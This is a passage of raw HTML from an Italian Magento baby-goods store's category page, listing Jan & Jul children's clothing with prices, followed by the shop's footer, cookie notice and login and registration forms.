<ul class="actions-link"><li class="hidden-sm hidden-xs"><button data-title="Quick View" class="action mgs-quickview" data-quickview-url=https://www.elobaby.net/mgs_quickview/catalog_product/view/id/20469/ title="Quick View"><span class="pe-7s-search"></span></button></li> <li> <button class="action towishlist" title="Aggiungi alla lista desideri" data-title="Aggiungi alla lista desideri" aria-label="Aggiungi alla lista desideri" data-post='{"action":"https:\/\/www.elobaby.net\/wishlist\/index\/add\/","data":{"product":20469,"uenc":"aHR0cHM6Ly93d3cuZWxvYmFieS5uZXQvc2NhcnBvbmNpbm8tamFuLWp1bC1pbXBlcm1lYWJpbGUtaW1ib3R0aXRvLWluLXZhcmktY29sb3JpLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><i class="pe-7s-like"></i></button></li> <li> <button class="action tocompare" title="Aggiungi al confronto" data-title="Aggiungi al confronto" aria-label="Aggiungi al confronto" data-post='{"action":"https:\/\/www.elobaby.net\/catalog\/product_compare\/add\/","data":{"product":"20469","uenc":"aHR0cHM6Ly93d3cuZWxvYmFieS5uZXQvc2NhcnBvbmNpbm8tamFuLWp1bC1pbXBlcm1lYWJpbGUtaW1ib3R0aXRvLWluLXZhcmktY29sb3JpLmh0bWw~"}}' role="button"><i class="pe-7s-graph3"></i></button></li> </ul><div class="actions-primary"> <button class="action tocart primary btn-cart" data-mage-init='{"redirectUrl": {"url": "https://www.elobaby.net/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZWxvYmFieS5uZXQvc2NhcnBvbmNpbm8tamFuLWp1bC1pbXBlcm1lYWJpbGUtaW1ib3R0aXRvLWluLXZhcmktY29sb3JpLmh0bWw~/product/20469/"}}' type="button" title="Aggiungi al Carrello"><span class="icon pe-7s-shopbag"></span> <span class="text">Aggiungi al Carrello</span></button> </div></div><div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title=" Cappellino Estivo Aqua Dry Bucket Jan e Jul in cotone in vari colori" href="https://www.elobaby.net/cappellino-estivo-aqua-dry-bucket-jan-e-jul-in-cotone-in-vari-colori.html"> Cappellino Estivo Aqua Dry Bucket Jan e Jul in cotone in vari colori</a></strong> <div class="product-reviews-summary short empty"><div class="rating-summary"><a title="Sii il primo a recensire questo prodotto" href="https://www.elobaby.net/cappellino-estivo-aqua-dry-bucket-jan-e-jul-in-cotone-in-vari-colori.html#reviews"><span class="rating-result"><span style="width: 0;"></span></span></a></div></div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="20469" data-price-box="product-id-20469"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-20469" data-price-amount="25" data-price-type="finalPrice" class="price-wrapper " ><span class="price">25,00 €</span></span> </span> </div></div></div></li> <li class="item product product-item col"><div class="product-item-info" data-container="product-grid"> <div class="product-top"> <!-- category_page_grid--> <a href="https://www.elobaby.net/pantalone-impermeabile-jan-jul-con-rivestimento-in-pile-vari-colori.html" class="product photo product-item-photo" style="padding-bottom: 133.3333%;" ><img src="https://www.elobaby.net/media/catalog/product/cache/b63870c3f073380cd707ae4281aae572/w/p/wpf-rbw.jpg" alt="Pantalone impermeabile Jan &amp; Jul con rivestimento in pile- vari colori" class="img-responsive product-image-photo img-thumbnail owl-lazy" data-src="https://www.elobaby.net/media/catalog/product/cache/b63870c3f073380cd707ae4281aae572/w/p/wpf-rbw.jpg"/> <img src="https://www.elobaby.net/media/catalog/product/cache/b63870c3f073380cd707ae4281aae572/w/p/wpf-arc-1.jpg" alt="Pantalone impermeabile Jan &amp; Jul con rivestimento in pile- vari colori" class="img-responsive img-hover-show owl-lazy" data-src="https://www.elobaby.net/media/catalog/product/cache/b63870c3f073380cd707ae4281aae572/w/p/wpf-arc-1.jpg"/> </a> <ul class="actions-link"><li class="hidden-sm hidden-xs"><button data-title="Quick View" class="action mgs-quickview" data-quickview-url=https://www.elobaby.net/mgs_quickview/catalog_product/view/id/17297/ title="Quick View"><span class="pe-7s-search"></span></button></li> <li> <button class="action towishlist" title="Aggiungi alla lista desideri" data-title="Aggiungi alla lista desideri" aria-label="Aggiungi alla lista desideri" data-post='{"action":"https:\/\/www.elobaby.net\/wishlist\/index\/add\/","data":{"product":17297,"uenc":"aHR0cHM6Ly93d3cuZWxvYmFieS5uZXQvc2NhcnBvbmNpbm8tamFuLWp1bC1pbXBlcm1lYWJpbGUtaW1ib3R0aXRvLWluLXZhcmktY29sb3JpLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><i class="pe-7s-like"></i></button></li> <li> <button class="action tocompare" title="Aggiungi al confronto" data-title="Aggiungi al confronto" aria-label="Aggiungi al confronto" data-post='{"action":"https:\/\/www.elobaby.net\/catalog\/product_compare\/add\/","data":{"product":"17297","uenc":"aHR0cHM6Ly93d3cuZWxvYmFieS5uZXQvc2NhcnBvbmNpbm8tamFuLWp1bC1pbXBlcm1lYWJpbGUtaW1ib3R0aXRvLWluLXZhcmktY29sb3JpLmh0bWw~"}}' role="button"><i class="pe-7s-graph3"></i></button></li> </ul><div class="actions-primary"> <button class="action tocart primary btn-cart" data-mage-init='{"redirectUrl": {"url": "https://www.elobaby.net/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZWxvYmFieS5uZXQvc2NhcnBvbmNpbm8tamFuLWp1bC1pbXBlcm1lYWJpbGUtaW1ib3R0aXRvLWluLXZhcmktY29sb3JpLmh0bWw~/product/17297/"}}' type="button" title="Aggiungi al Carrello"><span class="icon pe-7s-shopbag"></span> <span class="text">Aggiungi al Carrello</span></button> </div></div><div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pantalone impermeabile Jan &amp; Jul con rivestimento in pile- vari colori" href="https://www.elobaby.net/pantalone-impermeabile-jan-jul-con-rivestimento-in-pile-vari-colori.html">Pantalone impermeabile Jan &amp; Jul con rivestimento in pile- vari colori</a></strong> <div class="product-reviews-summary short empty"><div class="rating-summary"><a title="Sii il primo a recensire questo prodotto" href="https://www.elobaby.net/pantalone-impermeabile-jan-jul-con-rivestimento-in-pile-vari-colori.html#reviews"><span class="rating-result"><span style="width: 0;"></span></span></a></div></div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="17297" data-price-box="product-id-17297"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-17297" data-price-amount="39" data-price-type="finalPrice" class="price-wrapper " ><span class="price">39,00 €</span></span> </span> </div></div></div></li> <li class="item product product-item col"><div class="product-item-info" data-container="product-grid"> <div class="product-top"> <!-- category_page_grid--> <a href="https://www.elobaby.net/scarponcino-jan-jul-impermeabile-con-rivestimento-in-pile-vari-colori.html" class="product photo product-item-photo" style="padding-bottom: 133.3333%;" ><img src="https://www.elobaby.net/media/catalog/product/cache/b63870c3f073380cd707ae4281aae572/s/c/scarpone_jack_jul.jpg" alt="Scarponcino Jan &amp; Jul con rivestimento in pile- vari colori" class="img-responsive product-image-photo img-thumbnail owl-lazy" data-src="https://www.elobaby.net/media/catalog/product/cache/b63870c3f073380cd707ae4281aae572/s/c/scarpone_jack_jul.jpg"/> <img src="https://www.elobaby.net/media/catalog/product/cache/b63870c3f073380cd707ae4281aae572/b/t/btb-dnl-toddler-boy-boots-1_1_8.jpg" alt="Scarponcino Jan &amp; Jul con rivestimento in pile- vari colori" class="img-responsive img-hover-show owl-lazy" data-src="https://www.elobaby.net/media/catalog/product/cache/b63870c3f073380cd707ae4281aae572/b/t/btb-dnl-toddler-boy-boots-1_1_8.jpg"/> </a> <ul class="actions-link"><li class="hidden-sm hidden-xs"><button data-title="Quick View" class="action mgs-quickview" data-quickview-url=https://www.elobaby.net/mgs_quickview/catalog_product/view/id/17340/ title="Quick View"><span class="pe-7s-search"></span></button></li> <li> <button class="action towishlist" title="Aggiungi alla lista desideri" data-title="Aggiungi alla lista desideri" aria-label="Aggiungi alla lista desideri" data-post='{"action":"https:\/\/www.elobaby.net\/wishlist\/index\/add\/","data":{"product":17340,"uenc":"aHR0cHM6Ly93d3cuZWxvYmFieS5uZXQvc2NhcnBvbmNpbm8tamFuLWp1bC1pbXBlcm1lYWJpbGUtaW1ib3R0aXRvLWluLXZhcmktY29sb3JpLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><i class="pe-7s-like"></i></button></li> <li> <button class="action tocompare" title="Aggiungi al confronto" data-title="Aggiungi al confronto" aria-label="Aggiungi al confronto" data-post='{"action":"https:\/\/www.elobaby.net\/catalog\/product_compare\/add\/","data":{"product":"17340","uenc":"aHR0cHM6Ly93d3cuZWxvYmFieS5uZXQvc2NhcnBvbmNpbm8tamFuLWp1bC1pbXBlcm1lYWJpbGUtaW1ib3R0aXRvLWluLXZhcmktY29sb3JpLmh0bWw~"}}' role="button"><i class="pe-7s-graph3"></i></button></li> </ul><div class="actions-primary"> <button class="action tocart primary btn-cart" data-mage-init='{"redirectUrl": {"url": "https://www.elobaby.net/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZWxvYmFieS5uZXQvc2NhcnBvbmNpbm8tamFuLWp1bC1pbXBlcm1lYWJpbGUtaW1ib3R0aXRvLWluLXZhcmktY29sb3JpLmh0bWw~/product/17340/"}}' type="button" title="Aggiungi al Carrello"><span class="icon pe-7s-shopbag"></span> <span class="text">Aggiungi al Carrello</span></button> </div></div><div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Scarponcino Jan &amp; Jul con rivestimento in pile- vari colori" href="https://www.elobaby.net/scarponcino-jan-jul-impermeabile-con-rivestimento-in-pile-vari-colori.html">Scarponcino Jan &amp; Jul con rivestimento in pile- vari colori</a></strong> <div class="product-reviews-summary short"> <div class="rating-summary"><a href="https://www.elobaby.net/scarponcino-jan-jul-impermeabile-con-rivestimento-in-pile-vari-colori.html#reviews"><span class="rating-result" title="100%"><span style="width:100%"><span>100%</span></span></span></a></div></div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="17340" data-price-box="product-id-17340"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-17340" data-price-amount="45" data-price-type="finalPrice" class="price-wrapper " ><span class="price">45,00 €</span></span> </span> </div></div></div></li> <li class="item product product-item col"><div class="product-item-info" data-container="product-grid"> <div class="product-top"> <!-- category_page_grid--> <a href="https://www.elobaby.net/cappello-invernale-per-bambini-jan-jul-con-rivestimento-in-vari-colori.html" class="product photo product-item-photo" style="padding-bottom: 133.3333%;" ><img src="https://www.elobaby.net/media/catalog/product/cache/b63870c3f073380cd707ae4281aae572/k/b/kbs-arw.jpg" alt="Cappello invernale per bambini Jan &amp; Jul con rivestimento in vari colori" class="img-responsive product-image-photo img-thumbnail owl-lazy" data-src="https://www.elobaby.net/media/catalog/product/cache/b63870c3f073380cd707ae4281aae572/k/b/kbs-arw.jpg"/> <img src="https://www.elobaby.net/media/catalog/product/cache/b63870c3f073380cd707ae4281aae572/k/b/kbs-bea.jpg" alt="Cappello invernale per bambini Jan &amp; Jul con rivestimento in vari colori" class="img-responsive img-hover-show owl-lazy" data-src="https://www.elobaby.net/media/catalog/product/cache/b63870c3f073380cd707ae4281aae572/k/b/kbs-bea.jpg"/> </a> <ul class="actions-link"><li class="hidden-sm hidden-xs"><button data-title="Quick View" class="action mgs-quickview" data-quickview-url=https://www.elobaby.net/mgs_quickview/catalog_product/view/id/17656/ title="Quick View"><span class="pe-7s-search"></span></button></li> <li> <button class="action towishlist" title="Aggiungi alla lista desideri" data-title="Aggiungi alla lista desideri" aria-label="Aggiungi alla lista desideri" data-post='{"action":"https:\/\/www.elobaby.net\/wishlist\/index\/add\/","data":{"product":17656,"uenc":"aHR0cHM6Ly93d3cuZWxvYmFieS5uZXQvc2NhcnBvbmNpbm8tamFuLWp1bC1pbXBlcm1lYWJpbGUtaW1ib3R0aXRvLWluLXZhcmktY29sb3JpLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><i class="pe-7s-like"></i></button></li> <li> <button class="action tocompare" title="Aggiungi al confronto" data-title="Aggiungi al confronto" aria-label="Aggiungi al confronto" data-post='{"action":"https:\/\/www.elobaby.net\/catalog\/product_compare\/add\/","data":{"product":"17656","uenc":"aHR0cHM6Ly93d3cuZWxvYmFieS5uZXQvc2NhcnBvbmNpbm8tamFuLWp1bC1pbXBlcm1lYWJpbGUtaW1ib3R0aXRvLWluLXZhcmktY29sb3JpLmh0bWw~"}}' role="button"><i class="pe-7s-graph3"></i></button></li> </ul><div class="actions-primary"> <button class="action tocart primary btn-cart" data-mage-init='{"redirectUrl": {"url": "https://www.elobaby.net/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZWxvYmFieS5uZXQvc2NhcnBvbmNpbm8tamFuLWp1bC1pbXBlcm1lYWJpbGUtaW1ib3R0aXRvLWluLXZhcmktY29sb3JpLmh0bWw~/product/17656/"}}' type="button" title="Aggiungi al Carrello"><span class="icon pe-7s-shopbag"></span> <span class="text">Aggiungi al Carrello</span></button> </div></div><div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Cappello invernale per bambini Jan &amp; Jul con rivestimento in vari colori" href="https://www.elobaby.net/cappello-invernale-per-bambini-jan-jul-con-rivestimento-in-vari-colori.html">Cappello invernale per bambini Jan &amp; Jul con rivestimento in vari colori</a></strong> <div class="product-reviews-summary short empty"><div class="rating-summary"><a title="Sii il primo a recensire questo prodotto" href="https://www.elobaby.net/cappello-invernale-per-bambini-jan-jul-con-rivestimento-in-vari-colori.html#reviews"><span class="rating-result"><span style="width: 0;"></span></span></a></div></div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="17656" data-price-box="product-id-17656"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-17656" data-price-amount="23" data-price-type="finalPrice" class="price-wrapper " ><span class="price">23,00 €</span></span> </span> </div></div></div></li> </ol> </div></div></div> <section class="amsearch-overlay-block" data-bind=" scope: 'index = amsearch_overlay_section', mageInit: { 'Magento_Ui/js/core/app': { components: { 'amsearch_overlay_section': { component: 'Amasty_Xsearch/js/components/overlay' } } } }"><div class="amsearch-overlay" data-bind=" event: { click: hide }, afterRender: initNode"></div></section> </div></div></section><div class="page-bottom"><div class="content"> </div></div><div class="mt-outer-service"><div class="mt-service"> <div class="container"> <div class="col-lg-3 col-md-3 col-sm-6 col-xs-12 margin-bottom30 margin-top30"> <div class="row"> <div class="panel-block-row col-md-12"> <div class="icon-service"> <div class="icon mt-icon-bg"><i class="fa fa-truck" aria-hidden="true"></i></div> <div class="text"> <h6 class="margin-bottom5">CONSEGNA IMMEDIATA</h6> <p class="no-margin">Spedizione tramite corriere in 24-48 ore.</p> </div> </div> </div> </div> </div> <div class="col-lg-3 col-md-3 col-sm-6 col-xs-12 margin-bottom30 margin-top30"> <div class="row"> <div class="panel-block-row col-md-12"> <div class="icon-service"> <div class="icon mt-icon-bg"><i class="fa fa-credit-card" aria-hidden="true"></i></div> <div class="text"> <h6 class="margin-bottom5">ACQUISTI FACILI</h6> <p class="no-margin">PayPal, Carte, Bonifico Bancario, Contrassegno.</p> </div> </div> </div> </div> </div> <div class="col-lg-3 col-md-3 col-sm-6 col-xs-12 margin-bottom30 margin-top30"> <div class="row"> <div class="panel-block-row col-md-12"> <div class="icon-service"> <div class="icon mt-icon-bg support"><i class="fa fa-user" aria-hidden="true"></i></div> <div class="text"> <h6 class="margin-bottom5">SUPPORTO COMPLETO</h6> <p class="no-margin">Conosciamo e utilizziamo i nostri prodotti.</p> </div> </div> </div> </div> </div> <div class="col-lg-3 col-md-3 col-sm-6 col-xs-12 margin-bottom30 margin-top30"> <div class="row"> <div class="panel-block-row col-md-12"> <div class="icon-service"> <div class="icon mt-icon-bg"><i class="fa fa-truck" aria-hidden="true"></i></div> <div class="text"> <h6 class="margin-bottom5">SPEDIZIONE GRATUITA</h6> <p class="no-margin">Per acquisti superiori a <br> 59 €</p> </div> </div> </div> </div> </div> </div></div></div><footer class="footer footer"> <div class="footer-container"><div class="middle-footer"><div class="container"><div class="row"><div class="col-lg-2 col-md-2 col-sm-6 col-xs-12"><!-- Static block: footer_contact_us --><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="margin-bottom30"><h6><a href="https://www.elobaby.net/">Informazioni di contatto</a></h6></div><ul class="list-icon"><li><span class="icon pe-7s-map-marker">&nbsp;</span><div class="address">Via Mazzini 9 , <br> Rodano(MI)</div></li><li><span class="icon pe-7s-call">&nbsp;</span> <a href="tel:+393938528106">(+39) 3938528106</a></li><li><span class="icon pe-7s-mail">&nbsp;</span><a href="mailto:info@elobaby.net">info@elobaby.net</a></li><li><span class="icon fa fa-whatsapp">&nbsp;</span><a href="https://wa.me/393938528106">(+39) 3938528106</a></li></ul></div> </div><div class="col-lg-2 col-md-2 col-sm-6 col-xs-12"><!-- Static block: footer_block_categories --><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="margin-bottom30">IL MIO ACCOUNT</div><ul class="menu"><li><a href="https://www.elobaby.net/customer/account">Account</a></li><li><a href="https://www.elobaby.net/about-elobaby">Chi è EloBaby?</a></li><li><a href="https://www.elobaby.net/resi">Rimborsi e resi</a></li><li><a href="https://www.elobaby.net/tempi-costi-e-modalita-di-consegna">Spedizione</a></li><li><a href="https://www.elobaby.net/termini-e-condizioni">Termini & Condizioni</a></li><li><a href="https://www.elobaby.net/contact">Contattaci</a></li><li><a href="https://www.elobaby.net/privacy-policy-elo">Privacy</a></li><li><a href="https://www.elobaby.net/sitemap.html">Sitemap</a></li></ul></div></div><div class="clearfix visible-sm"></div><div class="col-lg-2 col-md-2 col-sm-6 col-xs-12"><!-- Static block: footer_block_infomation --><div class="margin-bottom30">NEGOZIO</div><ul class="menu"><li><a href="https://www.elobaby.net/portabebe.html">Portabebe</a></li><li><a href="https://www.elobaby.net/abbigliamento.html">Abbigliamento</a></li><li><a href="https://www.elobaby.net/accessori.html">Accessori</a></li><li><a href="https://www.elobaby.net/giochi.html">Giochi</a></li><li><a href="https://www.elobaby.net/prodotti-ecologici.html">Ecologici</a></li></ul></div><div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><!-- Static block: footer_block_quick_link --><div class="margin-bottom30">UNISCITI ALLA NOSTRA COMUNITÀ</div><ul class="menu"><li>Con tante offerte speciali e tanti <br> consigli da mamme di di tutta Italia!</li><li><div class="fb-join"> <a href="https://facebook.com/groups/691636894277303" target="_blank"> <div class="fb-circle"><i class="fa fa-facebook"></i></div> <div class="fb-text">UNISCITI A NOI OGGI</div> </a></div></li></ul></div><div class="clearfix visible-sm"></div><div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><!-- Static block: footer_block_subscribe --><div class="margin-bottom30">ISCRIVITI CON NOI</div><p>Iscriviti alla nostra newsletter <br> per rimanere sempre aggiornato!</p><div class="mt-newsletter"> <div class="block newsletter"><div class="content"><form class="form subscribe" novalidate action="https://www.elobaby.net/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail-footer"><div class="field form-group newsletter"><div class="control"><input name="email" type="email" id="newsletter-footer" placeholder="Indirizzo email" data-validate="{required:true, 'validate-email':true}"/></div></div><div class="actions"><button class="action subscribe btn btn-primary btn-sm" title="Iscriviti" type="submit"><span></span></button></div></form></div></div></div></div></div></div></div><div class="bottom-footer"><div class="container"><div class="row"> <div class="col-lg-6 col-md-7 col-sm-12 col-xs-12 copyright"><address>Roba Da Babywearing Srl P.I 09897900966</address><div class="custom-copyright">&nbsp;Capitale sociale interamente versato € 10000,00</div></div><div class="col-lg-6 col-md-5 col-sm-12 col-xs-12"><!-- Static block: footer_block_menu_bottom --><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="mt-social"> <div class="social-links"><a href="https://www.facebook.com/elobaby.net/" class="facebook" target="_blank"><span class="fa fa-facebook"></span></a><a href="https://www.instagram.com/elobaby_net/" class="instagram" target="_blank"><span class="fa fa-instagram"></span></a></div><div class="payment"><!--<img class="lazyload" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221%22%20height%3D%221%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.elobaby.net/media/wysiwyg/elobaby/cards.png" alt="" />--><img class="lazyload" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22318%22%20height%3D%2240%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.elobaby.net/media/wysiwyg/elobaby/Footer-Payment_1_.png" alt="payment" width="318" height="40"/></div></div></div></div></div></div></div></div> </footer> <a href="" class="scroll-to-top"><i class="fa fa-arrow-up"></i></a> <div class="mfp-wrap mfp-close-btn-in mfp-auto-cursor mfp-ready" id="mgs-ajax-loading"><div class="mfp-bg mfp-ready"></div><div class="preloader"></div></div><!-- Add Template Hover Products --> <img class="lazyload" height="1" width="1" style="display:none" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221%22%20height%3D%221%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.facebook.com/tr?id=2187316511318489&ev=PageView&noscript=1" alt="Facebook Pixel" /><!--Start of Tawk.to Script--><!--End of Tawk.to Script--> <a href="#" class="scroll-to-top"><i class="fa fa-arrow-up"></i></a> <div class="cookie-div"><div id="m-cookienotice" class="v-bar v-bottom" style="box-shadow: 0px 2px 5px 0px rgba(0, 0, 0, 0.47);display:none;text-align:left; background-color:#42A300;color:#FFFFFF; border-color:#ff00ff; border-bottom-color:#FF952B; border-top-color:#FFFF00;"><div class="m-message title" style="font-weight:bold;width:93%;font-size:14px;color:#FFFFFF;"><span class="titlecookie" style="border-bottom: 2px solid #FFCA30;">Cookie Notice</span></div><div id="message-custom-css" class="m-message custom-css" style="width:93%;font-size:14px;">Questo sito fa uso di cookie per migliorare l’esperienza di navigazione degli utenti e per raccogliere informazioni sull’utilizzo del sito stesso</div><div id="action-custom-css" class="m-actions custom-css"><a href="javascript:cookieNoticeAccept();" class="m-button m-accept" style="background-color:#FFCA30;color:#000000">Accetta </a> <a href="javascript:cookieClose();" class="m-button m-decline" style="background-color:#FFCA30;color:#000000">Chiudere</a> <a href="https://www.elobaby.net/informativa-cookie" target="_self" class="m-button" style="background-color:#0A89DA;color:#FFFFFF">Più informazione</a></div></div></div><div id="v-badge" class="v-badge" onClick="showDiv()" style="display:none">Cookie Settings</div> <div id="fancybox-popup-social-login" style="display: none;"><div id="social-login-popup" class="social-login-popup" ><div class="ajax-loading-sc" style="z-index: 9999;display: none"></div><br> <div class="tab-social"><ul id="tab-social" class="nav nav-tabs"><li class="login"><a href="#signin" data-toggle="tab">Sign In</a></li> <li class="create"><a href="#signup" data-toggle="tab">Register</a></li></ul></div><div class="popup-mess-social"><div class="mesg-success"><span></span></div><div class="mesg-error"><span></span></div></div> <div class="block-container" id="tab-login"><div class="block-content" ><form class="form-customer-login" id="social-form-login" data-mage-init='{"validation":{}}'><input name="form_key" type="hidden" value="AjshvWrqK3qKnFMM" /> <fieldset class="fieldset login" data-hasrequired="* Campi obbligatori"><div class="field email required"><label class="label" for="email"><span>Email</span></label> <div class="control"><input name="username" value="" autocomplete="off" id="login_email" type="email" class="input-text" title="Email" data-validate="{required:true, 'validate-email':true}"></div></div><div class="field password required"><label for="pass" class="label"><span>Password</span></label> <div class="control"><input name="password" type="password" autocomplete="off" class="input-text" id="pass" title="Password" data-validate="{required:true, 'validate-password':true}"></div></div> <!-- recaptcha --> <div class="recaptcha field required" style="overflow:hidden;position:relative;margin-bottom:10px;"><div id="tab-login-recaptcha"></div><input type="text" id="login-recaptcha" name="login-recaptcha" value="" class="bss-recaptcha" data-validate="{required:true, 'required-entry':true}" readonly style="visibility:hidden; position:absolute; left:-1000000px" /></div> <div class="actions-toolbar"><div class="primary"><button type="button" class="action login primary" id="bt-social-login"><span>Accedi</span></button></div><div class="secondary"><a class="social-login fogot-pw" href="#social-login-popup" ><span>Hai dimenticato la password?</span></a></div></div></fieldset></form> <div class="social-login-popup login-popup"></div></div></div> <div class="block-container create" style="display: none" id="tab-create"><div class="block-content"> <form class="form-customer-create" id="social-form-create" enctype="multipart/form-data" autocomplete="off"><fieldset class="fieldset create info"><input type="hidden" name="success_url" value=""><input type="hidden" name="error_url" value=""> <div class="row customer-name-fields"> <div class="field field-name-firstname required col-lg-6 col-md-6 col-sm-6 col-xs-12"><div class="control"><input type="text" id="firstname" name="firstname" placeholder="Nome" value="" title="Nome" class="input-text required-entry" data-validate="{required:true}"></div></div> <div class="field field-name-lastname required col-lg-6 col-md-6 col-sm-6 col-xs-12"><div class="control"><input type="text" id="lastname" name="lastname" placeholder="Cognome" value="" title="Cognome" class="input-text required-entry" data-validate="{required:true}"></div></div> </div> <div class="field required"><label for="email_address" class="label"><span>Email</span></label> <div class="control"><input type="email" name="email" id="bss_email_address" value="" title="Email" class="input-text" data-validate="{required:true, 'validate-email':true}"></div></div> <div class="field choice newsletter"><input type="checkbox" name="is_subscribed" title="Iscriviti alla Newsletter" value="1" id="is_subscribed" class="checkbox"><label for="is_subscribed" class="label"><span>Iscriviti alla Newsletter</span></label></div> <!-- BLOCK bss-register-dob --> <div class="field&#x20;date&#x20;field-dob"><label class="label" for="dob"><span>Data di nascita</span></label> <div class="control customer-dob"><input type="text" name="dob" id="dob" value="" class="" data-validate="{&quot;validate-date&quot;:{&quot;dateFormat&quot;:&quot;dd\/MM\/y&quot;},&quot;validate-dob&quot;:{&quot;dateFormat&quot;:&quot;dd\/MM\/y&quot;}}"/> </div></div> <!-- /BLOCK bss-register-dob --> </fieldset> <fieldset class="fieldset create account" data-hasrequired="* Campi obbligatori"><div class="field password required"><label for="password" class="label"><span>Password</span></label> <div class="control"><input type="password" name="password" id="password" title="Password" class="input-text" data-validate="{required:true, 'validate-password':true}" autocomplete="off"></div></div><div class="field confirmation required"><label for="password-confirmation" class="label"><span>Conferma password</span></label> <div class="control"><input type="password" name="password_confirmation" title="Conferma password" id="password-confirmation" class="input-text" data-validate="{required:true, equalTo:'#password'}" autocomplete="off"></div></div> <!-- recaptcha --> <div class="recaptcha field required" style="overflow:hidden;position:relative;margin-bottom:10px;"><div id="tab-create-recaptcha"></div><input type="text" id="create-recaptcha" name="create-recaptcha" value="" class="bss-recaptcha" data-validate="{required:true, 'required-entry':true}" readonly style="visibility:hidden; position:absolute; left:-1000000px" /></div></fieldset><div class="actions-toolbar"><div class="primary"><button type="button" class="action create primary" id="bt-social-create" title="Crea un Account"><span>Crea un Account</span></button></div></div></form> <div class="tex-tbs-rg" style="display: block;margin-top: 20px"><span style="color: #7d7d7d;font-size: 13px;line-height: 24px;display: none;">Register with :</span></div><div class="social-login-popup register-popup"></div></div></div> <div class="block-container forgot" style="display:none" id="tab-forgot-pw"><div class="block-content"><form class="form-password-forget" id="social-form-password-forgot" data-mage-init='{"validation":{}}'><fieldset class="fieldset" data-hasrequired="* Campi obbligatori"><div class="field note">Inserisci il tuo indirizzo email qui sotto per ricevere un link di reimpostazione della password.</div><div class="field email required"><label for="email_address" class="label"><span>Email</span></label> <div class="control"><input type="email" name="email" alt="email" id="email_address" class="input-text" value="" data-validate="{required:true, 'validate-email':true}"></div></div> <!-- recaptcha --> <div class="recaptcha field required" style="overflow:hidden;position:relative;margin-bottom:10px;"><div id="tab-fogot-recaptcha"></div><input type="text" id="fogot-recaptcha" name="fogot-recaptcha" value="" class="bss-recaptcha" data-validate="{required:true, 'required-entry':true}" readonly style="visibility:hidden; position:absolute; left:-1000000px" /></div></fieldset><div class="actions-toolbar"><div class="primary"><button type="button" class="action send primary" id="bt-social-fogot"><span>Invia</span></button></div></div></form></div></div></div><div style="clear: both"></div></div> <!-- add button --> <div id="add_button_register_byclass" style="display: none;"><div class="sociallogin-block sociallogin-login"><div class="sociallogin-buttons"><ul class="sociallogin-clearfix"> <li class="sociallogin-button facebook" title="Accedi con Facebook"><a class="sociallogin-button-link sociallogin-button-click" rel="nofollow" href="javascript:void(0);" data-href="https://www.facebook.com/dialog/oauth?client_id=226809738681912&redirect_uri=https://www.elobaby.net/sociallogin/account/login/type/facebook/&response_type=code&display=popup&scope=email" data-width="650" data-height="350" ><span class="sociallogin-button-auto"><span class="sociallogin-button-icon"></span> <span class="sociallogin-button-text">Accedi con Facebook</span> </span></a></li> <li class="sociallogin-button googleplus" title="Accedi con Google"><a class="sociallogin-button-link sociallogin-button-click" rel="nofollow" href="javascript:void(0);" data-href="https://accounts.google.com/o/oauth2/auth?response_type=code&redirect_uri=https%3A%2F%2Fwww.elobaby.net%2Fsociallogin%2Faccount%2Flogin%2Ftype%2Fgoogleplus%2F&client_id=295374127537-5dnqnhehh2m7erlda1b83apd7i9fholv.apps.googleusercontent.com&scope=https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.profile+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.email&state=&access_type=offline&approval_prompt=auto" data-width="630" data-height="650" ><span class="sociallogin-button-auto"><span class="sociallogin-button-icon"></span> <span class="sociallogin-button-text">Accedi con Google</span> </span></a></li> </ul></div></div><div style="clear: both;"></div></div> </div></main> <script>	var BASE_URL = WEB_URL = 'https://www.elobaby.net/';	var RTL = false; var require = { "baseUrl": "https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT" }; var CATALOG_CHECK = 0; var CATALOG_CHECK = 2; </script><script  type="text/javascript"  src="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/requirejs/require.js"></script><script  type="text/javascript"  src="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/mage/requirejs/mixins.js"></script><script  type="text/javascript"  